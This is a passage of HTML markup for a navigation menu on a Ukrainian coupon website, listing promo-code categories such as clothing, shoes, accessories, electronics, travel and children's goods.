                                           href="https://pokupon.ua/uk/places/kiev/reklamnye-uslugi">Рекламні послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/promocodes/ukraine/odezda">
                            <span>Одяг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/jenskaya-odejda">Жіночий одяг</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mujskaya-odejda">Чоловічий одяг</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-odezhda">Спотрівная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/zhenskaya-obuv">Жіноче взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/muzhskaya-obuv">Чоловіче взуття</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-obuv">Спотрівная взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-obuv">Дитяче взуття</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/acsessuary">
                            <span>Аксесуари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sumki">Жіночі сумки та клатчі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/muzhskie-sumki-i-barsetki">Чоловічі сумки та барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/chemodanyi">Дорожні сумки і валізи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryukzaki">Спортивні сумки і рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/koshelki">Гаманці та портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/remni">Ремені та пояси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/zontyi">Парасольки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bizhuteriya">Біжутерія</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/perchatki">Рукавички і рукавиці</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sharfyi">Шарфи і хустки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/golovnye-ubory">Головні убори</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелірні прикраси, годинники</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/juvelirnye-ukrashenija">Ювелірні прикраси</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidki-chasy">Годинники наручні</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техніка і електроніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксесуари та комплектуючі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/gadzhety">Гаджети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/smartfony">Смартфони</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika">Комп&#039;ютерна техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/klimaticheskaja-tehnika">Кліматична техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/televizory">Телевізори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/foto-i-videotehnika">Фото і відеотехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika">
                            <span>Побутова техніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Дрібна побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Велика побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Побутова техніка для дому</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоров&#039;я і краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/cosmetika">Косметика по догляду</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Усе для манікюру й педикюру</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/parfyumeriya">Парфуми</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekorativnaja-kosmetika">Декоративна косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bady">БАДи</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт та відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sportivnoe-pitanie">Спортивне харчування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/velosipedyi">Велосипеди</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-rybalki">Товари для риболовлі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-ohoty">Товари для полювання</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товари для туризму та подорожей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtobusnye-bilety">Автобусні квитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bilety-na-poezd">Квитки на поїзд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aviabilety_old">Авіаквитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tury">Тури</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронювання готелів та квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товари для дітей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-odezhda">Одяг для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-obuv">Взуття дитяча та підліткова</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dlya-novorozhdennykh">Товари для новонароджених</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/razvivayuschie-igryi">розвиваючі ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igrushki">Дитячі іграшки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-mebel">Дитячі меблі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kolyaski">Коляски дитячі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskij-tekstil">Дитячий текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskie-knigi">Книги для дітей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-k-shkole">Канцтовари шкільні та дитячі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtokresla">Дитячий транспорт та автокрісла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/dlya-beremennykh">Для вагітних</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/podarki-knigi">
                            <span>Подарунки, книги, хобі</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kuritelnye-prinadlezhnosti">Приналежності</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/knigi">Книги, журнали</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igryi">Настільні ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-podarki">Подарунки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/buketyi">Доставка квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vkusnye-podarki">Смачні подарунки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/instrumentymu-zykalnye">Музичні інструменти</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дім і сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
